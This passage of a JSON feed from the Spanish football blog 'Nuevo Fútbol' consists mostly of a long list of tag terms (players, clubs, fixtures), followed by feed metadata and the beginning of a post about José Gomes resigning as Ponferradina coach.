Sub-20"},{"term":"Ventas España"},{"term":"Ventas Japonesas"},{"term":"Ventas Japón"},{"term":"Ventas del Reino Unido"},{"term":"Venturi"},{"term":"Venâncio"},{"term":"Veo Televisión"},{"term":"Ver"},{"term":"Verbeek"},{"term":"Verbic"},{"term":"Verdejo"},{"term":"Verdu"},{"term":"Verdugo"},{"term":"Verdún"},{"term":"Veretout"},{"term":"Vergos"},{"term":"Verhoek"},{"term":"Veria"},{"term":"Vermeer"},{"term":"Vermeeren"},{"term":"Vernam"},{"term":"Vernón de Marco"},{"term":"Vertrouwd"},{"term":"Verzeri"},{"term":"Veríssimo"},{"term":"Veselinovic"},{"term":"Vesprini"},{"term":"Vestenicky"},{"term":"Vester"},{"term":"Vestergaard"},{"term":"Vialta"},{"term":"Viana"},{"term":"Vibbo"},{"term":"Vic"},{"term":"Vicari"},{"term":"Vicario"},{"term":"Vicent Fluixà"},{"term":"Vicent Mascardó"},{"term":"Vicente Esquerdo"},{"term":"Vicente Moscardó"},{"term":"Vicente Parra"},{"term":"Vicente Parras"},{"term":"Vicente Rodríguez"},{"term":"Vicenç Fernández"},{"term":"Vicenç Sabater"},{"term":"Vich"},{"term":"Vichai Srivaddhanaprabha"},{"term":"Vicien"},{"term":"Victor Ibarbo"},{"term":"Victor Leandro"},{"term":"Victor Ramos"},{"term":"Victoria Kent FS"},{"term":"Vid Belec"},{"term":"Vidal"},{"term":"Videgos"},{"term":"Videojugos"},{"term":"Vido"},{"term":"Vidosic"},{"term":"Viega"},{"term":"Vietto Correa"},{"term":"Vigandossy"},{"term":"Viglianti"},{"term":"Vigneri"},{"term":"Vigoroux"},{"term":"Vigouroux"},{"term":"Viitorul Constanta"},{"term":"Viking"},{"term":"Viktor Fischer"},{"term":"Viktor Kassai"},{"term":"Vilafranquense"},{"term":"Vilajoana"},{"term":"Vilar"},{"term":"Vilarrubí"},{"term":"Villa Española"},{"term":"Villa San Carlos"},{"term":"Villa Teresa"},{"term":"Villafamés"},{"term":"Villafuerte"},{"term":"Villafáñez"},{"term":"Villalpando"},{"term":"Villanueva del Pardillo"},{"term":"Villanueva del Rosario"},{"term":"Villapalos"},{"term":"Villapun"},{"term":"Villareal B"},{"term":"Villareal-Málaga"},{"term":"Villareal-Racing"},{"term":"Villareal-Tenerife"},{"term":"Villareal-Valladolid"},{"term":"Villarreal-Athletic"},{"term":"Villarreal-Bayern Múnich"},{"term":"Villarreal-Espanyol"},{"term":"Villarreal-Getafe"},{"term":"Villarreal-Oporto"},{"term":"Villarreal-Osasuna"},{"term":"Villarreal-Racing"},{"term":"Villarreal-Sevilla"},{"term":"Villarreal-Sporting"},{"term":"Villarreal-Twente"},{"term":"Villarreal-Valencia"},{"term":"Villarreal-Xerez"},{"term":"Villarreeal"},{"term":"Villarroel"},{"term":"Villarrubia CF"},{"term":"Villarrubí"},{"term":"Villarubí"},{"term":"Villas Boas"},{"term":"Villaverde"},{"term":"Villaverde San Andrés"},{"term":"Vincent Onovo"},{"term":"Vincent Tan"},{"term":"Vincenzo Renella"},{"term":"Vinck"},{"term":"Vincken"},{"term":"Vingada"},{"term":"Vinicius"},{"term":"Vinicius Aráujo"},{"term":"Vinicius Fernando"},{"term":"Vinicius Jr"},{"term":"Vinicius Lima"},{"term":"Vinicius Tanque"},{"term":"Vinícius Dell'Amore"},{"term":"Vinícius Jaú"},{"term":"Vinícius Leite"},{"term":"Vinícus Araújo"},{"term":"Viola"},{"term":"Viorel Frunza"},{"term":"Virgil Theresin"},{"term":"Virgílio Lopes"},{"term":"Virtanen"},{"term":"Virtus Entella"},{"term":"Virtus Verona"},{"term":"Viseras"},{"term":"Vismara"},{"term":"Vissers"},{"term":"Vitaldent"},{"term":"Vitao"},{"term":"Viterbese"},{"term":"Viterbese 1908"},{"term":"Viterbo"},{"term":"Vitesse Arnhem"},{"term":"Vitinho"},{"term":"Vitor Baía"},{"term":"Vitor Matos"},{"term":"Vitor Oliveira"},{"term":"Vitorino Antunes"},{"term":"Vitória"},{"term":"Vitória FC"},{"term":"Viudez"},{"term":"Vivaldo"},{"term":"Vivancos"},{"term":"Viventa"},{"term":"Vives"},{"term":"Viviani"},{"term":"Viviano"},{"term":"Viyuela"},{"term":"Viñas"},{"term":"Vlad Achim"},{"term":"Vladimir Quesada"},{"term":"Vladislav Saus"},{"term":"Vladochimos"},{"term":"Vlahovic"},{"term":"Vloet"},{"term":"Vojislav Stankovic"},{"term":"Vojvoda"},{"term":"Vokins"},{"term":"Volkan Sen"},{"term":"Volkanovski"},{"term":"Voloder"},{"term":"Volos FC"},{"term":"Volos NFC"},{"term":"Voronov"},{"term":"Vorskla"},{"term":"Voser"},{"term":"Vozdovac"},{"term":"Vrabec"},{"term":"Vranckx"},{"term":"Vrba"},{"term":"Vreven"},{"term":"Vriends"},{"term":"Vuco"},{"term":"Vueling"},{"term":"Vuelto"},{"term":"Vujnovic"},{"term":"Vukojevic"},{"term":"Vuoso"},{"term":"Vuozo"},{"term":"Vydray"},{"term":"Vázquez Cultural"},{"term":"Vícar"},{"term":"Vícotr Sánchez"},{"term":"Vícotr Sánchez del Amo"},{"term":"Víctor Abrego"},{"term":"Víctor Andrade"},{"term":"Víctor Armero"},{"term":"Víctor Bartomeu"},{"term":"Víctor Bravo"},{"term":"Víctor Calatrava"},{"term":"Víctor Camarasa"},{"term":"Víctor Chust"},{"term":"Víctor Colchero"},{"term":"Víctor Coreas"},{"term":"Víctor Cuesta"},{"term":"Víctor Cáceres"},{"term":"Víctor Córdoba"},{"term":"Víctor Escribano"},{"term":"Víctor Fenoll"},{"term":"Víctor Ferraz"},{"term":"Víctor Figueroa"},{"term":"Víctor Hugo Antelo"},{"term":"Víctor Ibarbo"},{"term":"Víctor Luís"},{"term":"Víctor Maffeo"},{"term":"Víctor Malcorral"},{"term":"Víctor Manquillo"},{"term":"Víctor Manuel Vucetich"},{"term":"Víctor Marco"},{"term":"Víctor Martín"},{"term":"Víctor Mejía"},{"term":"Víctor Miranda"},{"term":"Víctor Moses"},{"term":"Víctor Olmedo"},{"term":"Víctor Parada"},{"term":"Víctor Pastrana"},{"term":"Víctor Pino"},{"term":"Víctor Plazas"},{"term":"Víctor Pradas"},{"term":"Víctor Salazar"},{"term":"Víctor Sá"},{"term":"Víctor Torremocha"},{"term":"Víctor Vico"},{"term":"Vídeos"},{"term":"Vítor Alves"},{"term":"Vítor Baía"},{"term":"Vítor Gonçalves"},{"term":"Vítor Murta"},{"term":"Vítor Oliveira"},{"term":"Vïctor Moreno"},{"term":"Vïctor Ruiz"},{"term":"Vïctor Sänchez"},{"term":"WBA; Noticias"},{"term":"WBC"},{"term":"WC Marbella"},{"term":"WHC"},{"term":"WHC-Ajax"},{"term":"WWE"},{"term":"Waasland-Sportkring"},{"term":"Wabara"},{"term":"Wacker Innsbruck"},{"term":"Waddle"},{"term":"Waddock"},{"term":"Wade"},{"term":"Wade Hamilton"},{"term":"Waford"},{"term":"Wagner Lopes"},{"term":"Wagner Silva"},{"term":"Wagner da Silva"},{"term":"Wague"},{"term":"Wahler"},{"term":"Wahlstedt"},{"term":"Waldo Ramos"},{"term":"Walid"},{"term":"Walker-Peters"},{"term":"Walkes"},{"term":"Wallen"},{"term":"Wallyson"},{"term":"Wallyson Teixeira Mallmann"},{"term":"Walsh"},{"term":"Walter Ayoví"},{"term":"Walter Benítez"},{"term":"Walter Chalá"},{"term":"Walter Fernández"},{"term":"Walter Fiori"},{"term":"Walter Gargano"},{"term":"Walter Gómez"},{"term":"Walter Mazzarri"},{"term":"Walter Montillo"},{"term":"Walter Ponce"},{"term":"Walter Serrano"},{"term":"Walter Zenga"},{"term":"Walterson"},{"term":"Wanchope Ábila"},{"term":"Wanderers de Montevideo"},{"term":"Wanderley"},{"term":"Wang Academy"},{"term":"Wang Baoshan"},{"term":"Wang Kangning"},{"term":"Ward-Prowse"},{"term":"Waris"},{"term":"Warren Joyce"},{"term":"Warren Tchimbembé"},{"term":"Washington Camacho"},{"term":"Washington Vera"},{"term":"Washington Wizards"},{"term":"Watkins-Clark"},{"term":"Watmore"},{"term":"Weah"},{"term":"Web"},{"term":"Webber"},{"term":"Webó"},{"term":"Weghorst"},{"term":"Wehen Wiesbaden-Málaga"},{"term":"Weidenfeller"},{"term":"Weilandt"},{"term":"Weinkauf"},{"term":"Weinzierl"},{"term":"Weis"},{"term":"Weismann"},{"term":"Wellbeck"},{"term":"Wellenreuther"},{"term":"Welligton Nem"},{"term":"Welligton Silva"},{"term":"Wellington Nem"},{"term":"Wellington Phoenix"},{"term":"Welliton Soares"},{"term":"Wells"},{"term":"Wendel Silva"},{"term":"Wendt"},{"term":"Wengerr"},{"term":"Werder Bremen-Bayern Munich"},{"term":"Werley"},{"term":"Werner Schuler"},{"term":"Wernger"},{"term":"Wes Brown"},{"term":"Wesley Araujo"},{"term":"Wesley Gassova"},{"term":"Wesley Hoedt"},{"term":"Wesley Moraes"},{"term":"Wesly Decas"},{"term":"West Bromwich Albio"},{"term":"Wester"},{"term":"Western United"},{"term":"Westerveld"},{"term":"Wetklo"},{"term":"Weverton"},{"term":"Weymans"},{"term":"Whasington Corozo"},{"term":"WhatsApp"},{"term":"Whelan"},{"term":"Whelton"},{"term":"Whitehead"},{"term":"Whitmore"},{"term":"Whitney"},{"term":"Whittaker"},{"term":"Wiedwald"},{"term":"Wieghorst"},{"term":"Wigan; Fichajes"},{"term":"Wighton"},{"term":"Wii Mini"},{"term":"Wiko"},{"term":"Wil"},{"term":"Wilber Hurtado"},{"term":"Wildschut"},{"term":"Wilfred Bony"},{"term":"Wilfried"},{"term":"Wilfschut"},{"term":"Wilkins"},{"term":"Willems"},{"term":"William Agada"},{"term":"William Alves"},{"term":"William Díaz"},{"term":"William Gustavo"},{"term":"William Jebor"},{"term":"William Oliveira"},{"term":"William Palacio"},{"term":"William Rémy"},{"term":"William Velásquez"},{"term":"William de Camargo"},{"term":"Williams Martínez"},{"term":"Williamson"},{"term":"Willian Farias"},{"term":"Willian Pacho"},{"term":"Willie Overtoom"},{"term":"Willis"},{"term":"Willock"},{"term":"Willy Ledesma"},{"term":"Willyam"},{"term":"Wilmer Cabrera"},{"term":"Wilmer Godoy"},{"term":"Wilson Eduardo"},{"term":"Wilson Fonseca"},{"term":"Wilson Medina"},{"term":"Wilson Morelo"},{"term":"Wim Jonk"},{"term":"Wimbledon FC"},{"term":"Winchester"},{"term":"Winck"},{"term":"Wind"},{"term":"Winkler"},{"term":"Winter"},{"term":"Winter X Games"},{"term":"Wirtz"},{"term":"Wisdow"},{"term":"Wisla de Cracovia"},{"term":"Witi"},{"term":"Wohlen"},{"term":"Wolfsberger"},{"term":"Wolfsburgo-Villarreal"},{"term":"Wollscheid"},{"term":"Wood"},{"term":"Woodcock"},{"term":"Woodman"},{"term":"Woodrow"},{"term":"World Soccer"},{"term":"Worrall"},{"term":"Wouter Goes"},{"term":"Wright"},{"term":"Wszolek"},{"term":"Wu Lei"},{"term":"Wu Shaocong"},{"term":"Wuhan"},{"term":"Wuilker Fariñez"},{"term":"Wurtz"},{"term":"Wycombe"},{"term":"Wydad AC"},{"term":"Wydad Casablanca"},{"term":"Wöber"},{"term":"Wörns"},{"term":"XL Formación Vial"},{"term":"Xabi Castillo"},{"term":"Xabi Etxebarria"},{"term":"Xabi Etxeita"},{"term":"Xabi Garai"},{"term":"Xabi Irureta"},{"term":"Xabi Sánchez"},{"term":"Xadas"},{"term":"Xaloc Alacant"},{"term":"Xan Kee Te"},{"term":"Xandao"},{"term":"Xanthi FC"},{"term":"Xavi Carmona"},{"term":"Xavi Cidre"},{"term":"Xavi Civil"},{"term":"Xavi Estacio"},{"term":"Xavi Francisco"},{"term":"Xavi Pelegrí"},{"term":"Xavi Pleguezuelo"},{"term":"Xavi Pluvins"},{"term":"Xavi Puerto"},{"term":"Xavi Salinas"},{"term":"Xavi Valero"},{"term":"Xavier Faus"},{"term":"Xazar Lankaran"},{"term":"Xeka"},{"term":"Xemi"},{"term":"Xerex"},{"term":"Xerez Deportivo FC"},{"term":"Xerez-Almería"},{"term":"Xerez-Espanyol"},{"term":"Xerez-F.C. Barcelona"},{"term":"Xerez-Getafe"},{"term":"Xerez-Mallorca"},{"term":"Xerez-Osasuna"},{"term":"Xerez-Racing"},{"term":"Xerez-Sevilla"},{"term":"Xerez-Sporting"},{"term":"Xerez-Valencia"},{"term":"Xerez-Villareal"},{"term":"Xerez-Zaragoza"},{"term":"Xiker Ozerinjauregi"},{"term":"Ximo Rivera"},{"term":"Xisco Hernández"},{"term":"Xisco Muñoz"},{"term":"Xiscu"},{"term":"Xolos de Tijuana"},{"term":"Xtra Champions"},{"term":"Xtra Champions League"},{"term":"Xu Genbao"},{"term":"Xu Xin"},{"term":"XxcallumwhufcxX"},{"term":"Ya Konan"},{"term":"Yabataré"},{"term":"Yago Fernández"},{"term":"Yago Ferreira"},{"term":"Yago Iglesias"},{"term":"Yago Rodríguez"},{"term":"Yahia"},{"term":"Yahvé"},{"term":"Yahya Alwan"},{"term":"Yaimil Medina"},{"term":"Yakin"},{"term":"Yakubu"},{"term":"Yallop"},{"term":"Yalçin Kosukavak"},{"term":"Yamaguchi"},{"term":"Yamandú Costa"},{"term":"Yamberé"},{"term":"Yamilson Rivera"},{"term":"Yan Brice"},{"term":"Yan Dinghao"},{"term":"Yang"},{"term":"Yang Feng"},{"term":"Yang Ming-hyuk"},{"term":"Yang Seong-Hwan"},{"term":"Yanis"},{"term":"Yanis Mbombo"},{"term":"Yann Cissé"},{"term":"Yann Sommer"},{"term":"Yannick Bolasie"},{"term":"Yannick Boli"},{"term":"Yannick Djaló"},{"term":"Yannis"},{"term":"Yanowsky Reyes"},{"term":"Yaracuyano FC"},{"term":"Yaracuyanos"},{"term":"Yaroslav Oliinyk"},{"term":"Yasen Petrov"},{"term":"Yaser Hamed"},{"term":"Yasin Pehlivan"},{"term":"Yasmin Al Sahoud"},{"term":"Yassin Fekir"},{"term":"Yassine"},{"term":"Yassine El Ghanassy"},{"term":"Yatabaré"},{"term":"Yaw Annor"},{"term":"Yaya Sanogo"},{"term":"Yayo"},{"term":"Yayo González"},{"term":"Yazalde"},{"term":"Yazici"},{"term":"Yeboah"},{"term":"Yeimar Gómez"},{"term":"Yelco"},{"term":"Yelko Pino"},{"term":"Yellu Santiago"},{"term":"Yendis"},{"term":"Yennaris"},{"term":"Yeray Béjar"},{"term":"Yeray Lancha"},{"term":"Yerri Mina"},{"term":"Yerson Opazo"},{"term":"Yeste"},{"term":"Yhirbis Córdova"},{"term":"Yhonattan Yustiz"},{"term":"Yildirim"},{"term":"Yilmaz Vurak"},{"term":"Yisa Alao"},{"term":"Yoann Etienne"},{"term":"Yohandry Orozco"},{"term":"Yohann Pelé"},{"term":"Yoklusu"},{"term":"Yoli"},{"term":"Yonathan Cabral"},{"term":"Yonekura"},{"term":"Yorke"},{"term":"Yosgart Gutiérrez"},{"term":"Yoshimura"},{"term":"Yoshinori Muto"},{"term":"Yosu"},{"term":"Younes"},{"term":"Younes Taha"},{"term":"Youness"},{"term":"Youness Lachhab"},{"term":"Younger"},{"term":"Yousef"},{"term":"Yousef El Asri"},{"term":"Youssef Aït Bennasser"},{"term":"Youssouf Koné"},{"term":"Ypiranga"},{"term":"Yriarte"},{"term":"Yuanyi Li"},{"term":"Yuber Asprilla"},{"term":"Yuezheng Du"},{"term":"Yuito Suzuki"},{"term":"Yulen Vila"},{"term":"Yulu-Matondo"},{"term":"Yuma"},{"term":"Yun Suk-Young"},{"term":"Yuncos"},{"term":"Yunquera"},{"term":"Yurchenko"},{"term":"Yuri Alberto"},{"term":"Yuri Araújo"},{"term":"Yuri Krasnozhan"},{"term":"Yuri Mamute"},{"term":"Yuri Semin"},{"term":"Yurrebaso"},{"term":"Yussuf"},{"term":"Yussuf Poulsen"},{"term":"Yuste"},{"term":"Yusuf Simsek"},{"term":"Yuya Osako"},{"term":"Yúber Asprilla"},{"term":"ZDF"},{"term":"ZTE Blade V8"},{"term":"Zabaco"},{"term":"Zabarnyi"},{"term":"Zac Anderson"},{"term":"Zacaría"},{"term":"Zacatepec"},{"term":"Zaccheroni"},{"term":"Zaffaroni"},{"term":"Zafra Jr"},{"term":"Zagadou"},{"term":"Zagallo"},{"term":"Zagalá"},{"term":"Zaglebia Sosnowiec"},{"term":"Zago"},{"term":"Zagre"},{"term":"Zahavi"},{"term":"Zahra"},{"term":"Zaidu"},{"term":"Zainadine Júnior"},{"term":"Zaineddine"},{"term":"Zaira Nara"},{"term":"Zajko"},{"term":"Zak Gilsenan"},{"term":"Zakaria"},{"term":"Zakaria Eddahchouri"},{"term":"Zalaya"},{"term":"Zalea"},{"term":"Zaliukas"},{"term":"Zampedri"},{"term":"Zan Vipotnik"},{"term":"Zanelatto"},{"term":"Zappa"},{"term":"Zar"},{"term":"Zarabi"},{"term":"Zaragoza CFF"},{"term":"Zaragoza-Athletic"},{"term":"Zaragoza-Atlético de Madrid"},{"term":"Zaragoza-Deportivo"},{"term":"Zaragoza-Hércules"},{"term":"Zaragoza-Mallorca"},{"term":"Zaragoza-Osasuna"},{"term":"Zaragoza-Racing"},{"term":"Zaragoza-Sevilla"},{"term":"Zaragoza-Valencia"},{"term":"Zaragoza-Villarreal"},{"term":"Zaragoza-Xerez"},{"term":"Zardes"},{"term":"Zarek Valentin"},{"term":"Zarfino"},{"term":"Zarko Udovicic"},{"term":"Zaropoulos"},{"term":"Zaroury"},{"term":"Zarrabeitia"},{"term":"Zarraga"},{"term":"Zat Knight"},{"term":"Zavaleta"},{"term":"Zavan"},{"term":"Zawisza Bydgoszcz"},{"term":"Zaynutdinov"},{"term":"Zazo"},{"term":"Zdjelar"},{"term":"Ze María"},{"term":"Zeballos"},{"term":"Zeber"},{"term":"Zeefuik"},{"term":"Zekhnini"},{"term":"Zeno Debast"},{"term":"Zentner"},{"term":"Zermatten"},{"term":"Zerrouki"},{"term":"Zetterström"},{"term":"Zeus Carmona"},{"term":"Zhang"},{"term":"Zhang Xizhe"},{"term":"Zhao Zhen"},{"term":"Zico Junior"},{"term":"Zidan"},{"term":"Zimling"},{"term":"Zimmer"},{"term":"Zinho Vanheusden"},{"term":"Zirkzee"},{"term":"Zivkovic"},{"term":"Ziyad Baha"},{"term":"Zizzo"},{"term":"Zlín"},{"term":"Zoch"},{"term":"Zoco"},{"term":"Zohore"},{"term":"Zoilo"},{"term":"Zoilo Ceamanos"},{"term":"Zoko"},{"term":"Zolinski"},{"term":"Zoller"},{"term":"Zoltan Stieber"},{"term":"Zorc"},{"term":"Zorniger"},{"term":"Zotlán Gera"},{"term":"Zotov"},{"term":"Zrinjski Mostar"},{"term":"Zubaurre"},{"term":"Zubczuk"},{"term":"Zubeldia"},{"term":"Zuber"},{"term":"Zuerra"},{"term":"Zukanovic"},{"term":"Zule"},{"term":"Zuli"},{"term":"Zulia FC"},{"term":"Zuliani"},{"term":"Zulte-Waregem"},{"term":"Zumaquero"},{"term":"Zuqui"},{"term":"Zurimendi"},{"term":"Zuñiga"},{"term":"Zyen Jones"},{"term":"Zygmantovich"},{"term":"Zé Carlos"},{"term":"Zé Diogo"},{"term":"Zé Eduardo"},{"term":"Zé Ivaldo"},{"term":"Zé Love"},{"term":"Zé Luís"},{"term":"Zé Pedro"},{"term":"Zé Pinto"},{"term":"Zé Turbo"},{"term":"a"},{"term":"a Celta de Vigo"},{"term":"a Rumores"},{"term":"aDeSe"},{"term":"abel hernandez"},{"term":"adam jhonson"},{"term":"barcelona fichajes"},{"term":"botas de cristiano ronaldo"},{"term":"camiseta rooney"},{"term":"de Marsella"},{"term":"diseño web"},{"term":"eal"},{"term":"ebemmq¡e9999                                                           Chiellini"},{"term":"fichajes Barcelona"},{"term":"fichajes Brasil"},{"term":"fichajes de la premier"},{"term":"fichajes premier"},{"term":"franceses"},{"term":"futuros"},{"term":"gaspar Panadero"},{"term":"http:\/\/bit.ly\/28owZB6"},{"term":"iPad 5"},{"term":"iPad Air"},{"term":"iPad Mini"},{"term":"iPhone 5"},{"term":"iPhone 5C"},{"term":"iPhone 5S"},{"term":"iPhone 6S"},{"term":"iPhone 6S Plus"},{"term":"independiente de medellin"},{"term":"irina shaik"},{"term":"juan jesus"},{"term":"l"},{"term":"laterales izquierdos"},{"term":"leonel alvarez"},{"term":"m. united"},{"term":"major league"},{"term":"massimo moratti"},{"term":"michel vorm"},{"term":"mister"},{"term":"nueva camiseta del Real Madrid 2012\/2013"},{"term":"nueva tienda oficial malaga c.f. maria zambrano"},{"term":"oferta web"},{"term":"rondon"},{"term":"rumorer                                       ."},{"term":"rumores                               ."},{"term":"s"},{"term":"seguirá siendoun"},{"term":"selección de colombia"},{"term":"shirt rooney"},{"term":"utrech"},{"term":"velasco"},{"term":"webdelujo"},{"term":"´Noticias"},{"term":"Àlex Carbonell"},{"term":"Àlex Devia"},{"term":"Àlex Mañas"},{"term":"Ábila"},{"term":"África"},{"term":"Álbum"},{"term":"Álex Albistegi"},{"term":"Álex Alonso"},{"term":"Álex Baena"},{"term":"Álex Balboa"},{"term":"Álex Benítez"},{"term":"Álex Blázquez"},{"term":"Álex Callens"},{"term":"Álex Camacho"},{"term":"Álex Cantero"},{"term":"Álex Cerdá"},{"term":"Álex Colorado"},{"term":"Álex Corredera"},{"term":"Álex Cortell"},{"term":"Álex Cáceres"},{"term":"Álex De la Cruz"},{"term":"Álex Domínguez"},{"term":"Álex Español"},{"term":"Álex Felip"},{"term":"Álex Ferguson"},{"term":"Álex Forés"},{"term":"Álex Galler"},{"term":"Álex Geijo"},{"term":"Álex Guti"},{"term":"Álex Gómez"},{"term":"Álex Hernández"},{"term":"Álex Herrera"},{"term":"Álex Júnior"},{"term":"Álex Mateos"},{"term":"Álex Millan"},{"term":"Álex Mor"},{"term":"Álex Oliva"},{"term":"Álex Ortiz"},{"term":"Álex Palencia"},{"term":"Álex Pulga"},{"term":"Álex Rodríguez"},{"term":"Álex Romero"},{"term":"Álex Ruiz"},{"term":"Álex Ruíz"},{"term":"Álex Sala"},{"term":"Álex Santana"},{"term":"Álex Santelices"},{"term":"Álex Santomé"},{"term":"Álex Toral"},{"term":"Álex Vergaz"},{"term":"Álex Vigo"},{"term":"Álex Zendejas"},{"term":"Álvarez Tomé"},{"term":"Álvaro Antón"},{"term":"Álvaro Arroyo"},{"term":"Álvaro Barbosa"},{"term":"Álvaro Barreal"},{"term":"Álvaro Bastida"},{"term":"Álvaro Benito"},{"term":"Álvaro Bustos"},{"term":"Álvaro Carreras"},{"term":"Álvaro Carrillo"},{"term":"Álvaro Castiella"},{"term":"Álvaro Castillejo"},{"term":"Álvaro Ferllo"},{"term":"Álvaro Gonzi"},{"term":"Álvaro Juan"},{"term":"Álvaro Magalhaes"},{"term":"Álvaro Magalhães"},{"term":"Álvaro Martín"},{"term":"Álvaro Mayorga"},{"term":"Álvaro Medrán"},{"term":"Álvaro Mier"},{"term":"Álvaro Molina"},{"term":"Álvaro Montejo"},{"term":"Álvaro Moral"},{"term":"Álvaro Moro"},{"term":"Álvaro Muñiez"},{"term":"Álvaro Muñoz"},{"term":"Álvaro Navarro"},{"term":"Álvaro Odriozola"},{"term":"Álvaro Peña"},{"term":"Álvaro Quintino"},{"term":"Álvaro Ramos"},{"term":"Álvaro Ratón"},{"term":"Álvaro Rey"},{"term":"Álvaro Robles"},{"term":"Álvaro Romero"},{"term":"Álvaro Sanjuán"},{"term":"Álvaro Silva"},{"term":"Álvaro Traver"},{"term":"Álvaro Valles"},{"term":"Álvaro Vela"},{"term":"Álvaro Vergara"},{"term":"Álvaro Vieira"},{"term":"Álvaro Zazo"},{"term":"Álvaro de Dios"},{"term":"Ánderson Luís"},{"term":"Ángel Alarcón"},{"term":"Ángel Ayala"},{"term":"Ángel Baena"},{"term":"Ángel Cuéllar"},{"term":"Ángel Gracia"},{"term":"Ángel Gutiérrez"},{"term":"Ángel Martín González"},{"term":"Ángel Martínez"},{"term":"Ángel María Villar"},{"term":"Ángel Mena"},{"term":"Ángel Montoro"},{"term":"Ángel Moreno"},{"term":"Ángel Ortiz"},{"term":"Ángel Pajuelo"},{"term":"Ángel Pérez"},{"term":"Ángel Rolón"},{"term":"Ángel Romero"},{"term":"Ángel Román"},{"term":"Ángel Sepúlveda"},{"term":"Ángel Troncho"},{"term":"Ángel Villar"},{"term":"Ángelo Henríquez"},{"term":"Ángelo Peña"},{"term":"Ángelo Rodríguez"},{"term":"Ányelo Mora"},{"term":"Ávila"},{"term":"Áviles"},{"term":"Ângelo Neto"},{"term":"Çakir"},{"term":"Çalhanoglu"},{"term":"Çani"},{"term":"Çaykur Rizespor"},{"term":"Çağdaş Atan"},{"term":"Çağlar Söyüncü"},{"term":"Çelikkaya"},{"term":"Écija Balompie"},{"term":"Éder"},{"term":"Éder Díez"},{"term":"Éric López"},{"term":"Érico Júnior"},{"term":"Érik Vera"},{"term":"ÍBV"},{"term":"Íbrahimovic"},{"term":"Íbson"},{"term":"Íscar Cup 2018"},{"term":"Íscarcup 2018"},{"term":"Ísrael Castro"},{"term":"Íñigo Calderón pasa a ser el ayudante de Iñaki Alonso"},{"term":"Íñigo Martínez"},{"term":"Íñigo Pérez"},{"term":"Ñam Ñam Poti Poti"},{"term":"Ñoño"},{"term":"Òscar Perarnau"},{"term":"Óscar Amat"},{"term":"Óscar Arroyo"},{"term":"Óscar Benitez"},{"term":"Óscar Benito"},{"term":"Óscar Céspedes"},{"term":"Óscar Doménech"},{"term":"Óscar Duarte"},{"term":"Óscar Escobar"},{"term":"Óscar Fondevila"},{"term":"Óscar Jiménez"},{"term":"Óscar Lago"},{"term":"Óscar Lorenzo"},{"term":"Óscar Lozano"},{"term":"Óscar López"},{"term":"Óscar Martín"},{"term":"Óscar Mascarell"},{"term":"Óscar Meneses"},{"term":"Óscar Mingueza"},{"term":"Óscar Pareja"},{"term":"Óscar Piris"},{"term":"Óscar Pérez"},{"term":"Óscar Quesada"},{"term":"Óscar Rubio"},{"term":"Óscar Serrano"},{"term":"Óscar Sierra"},{"term":"Óscar Suárez"},{"term":"Óscar Tabárez"},{"term":"Óscar Tábarez"},{"term":"Óscar Ureña"},{"term":"Óscar Uroz"},{"term":"Óscar Vales"},{"term":"Óscar Vega"},{"term":"Óscar Villegas"},{"term":"Ödegaard"},{"term":"Ömer Ali Sahiner"},{"term":"Örebro"},{"term":"Östersund"},{"term":"Östersunds"},{"term":"Özer Hurmaci"},{"term":"Özgür Çek"},{"term":"Özturk"},{"term":"Újpest"},{"term":"Última Hora"},{"term":"Ümraniyespor"},{"term":"Şahin"}],"title":{"type":"text","$t":"Nuevo Fútbol"},"subtitle":{"type":"html","$t":"futbol, noticias deportivas, fichajes..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/-\/Dimisi%C3%B3n?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/search\/label\/Dimisi%C3%B3n"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/-\/Dimisi%C3%B3n\/-\/Dimisi%C3%B3n?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13681126901770103897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"60"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3919896449344570856"},"published":{"$t":"2022-11-20T15:23:00.005+01:00"},"updated":{"$t":"2022-11-20T15:23:28.321+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"José Gomes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ponferradina"}],"title":{"type":"text","$t":"Oficial: Ponferradina, José Gomes dimite como entrenador"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkCfIaUPwfml75fhUArSiPPvuwKE7awi8P6x93fk1yrYCwcje_9TFGHjty5uu3mukSj9Dyo3SKdkz2OAy32fAHAvE3qC_Nac2AWaZe9jh9wcoWr294aE9jY2OIFs-evL-Hccc8NWa0Dg0gk8kiCYT8LDEiNRvdQXI9IFQkLAgy4Cmcq04vR8P9dtU\/s720\/202211191.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"480\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkCfIaUPwfml75fhUArSiPPvuwKE7awi8P6x93fk1yrYCwcje_9TFGHjty5uu3mukSj9Dyo3SKdkz2OAy32fAHAvE3qC_Nac2AWaZe9jh9wcoWr294aE9jY2OIFs-evL-Hccc8NWa0Dg0gk8kiCYT8LDEiNRvdQXI9IFQkLAgy4Cmcq04vR8P9dtU\/s400\/202211191.jpg\" width=\"400\" 